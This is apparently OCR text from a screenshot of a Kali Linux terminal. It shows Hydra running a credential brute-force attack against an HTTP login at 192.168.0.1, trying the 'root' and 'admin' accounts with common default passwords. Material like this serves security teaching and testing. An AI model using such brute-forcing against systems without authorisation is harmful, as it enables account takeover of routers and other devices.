 root@kali: ~
File Edit View Search Terminal Help
or illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-09-07 14:54:26
[WARNING] The service http has been replaced with http-head and http-get, using by default GET method. Same
for https.
[DATA] max 4 tasks per 1 server, overall 64 tasks, 120 login tries (l:10/p:12), ~0 tries per task
[DATA] attacking service http-get on port 80
[ATTEMPT] target 192.168.0.1 - login "root" - pass "root" - 1 of 120 [child 0]
[ATTEMPT] target 192.168.0.1 - login "root" - pass "" - 2 of 120 [child 1]
[ATTEMPT] target 192.168.0.1 - login "root" - pass "123456" - 3 of 120 [child 2]
[ATTEMPT] target 192.168.0.1 - login "root" - pass "password" - 4 of 120 [child 3]
[ATTEMPT] target 192.168.0.1 - login "root" - pass "12345678" - 5 of 120 [child 0]
[ATTEMPT] target 192.168.0.1 - login "root" - pass "qwerty" - 6 of 120 [child 1]
[ATTEMPT] target 192.168.0.1 - login "root" - pass "123456789" - 7 of 120 [child 3]
[ATTEMPT] target 192.168.0.1 - login "root" - pass "12345" - 8 of 120 [child 2]
[ATTEMPT] target 192.168.0.1 - login "root" - pass "1234" - 9 of 120 [child 0]
[ATTEMPT] target 192.168.0.1 - login "root" - pass "111111" - 10 of 120 [child 1]
[ATTEMPT] target 192.168.0.1 - login "root" - pass "1234567" - 11 of 120 [child 3]
[ATTEMPT] target 192.168.0.1 - login "root" - pass "dragon" - 12 of 120 [child 2]
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "admin" - 13 of 120 [child 0]
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "" - 14 of 120 [child 1]
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "123456" - 15 of 120 [child 3]
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "password" - 16 of 120 [child 2]
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "12345678" - 17 of 120 [child 0]
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "qwerty" - 18 of 120 [child 1]
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "123456789" - 19 of 120 [child 3]
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "12345" - 20 of 120 [child 2]
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "1234" - 21 of 120 [child 0]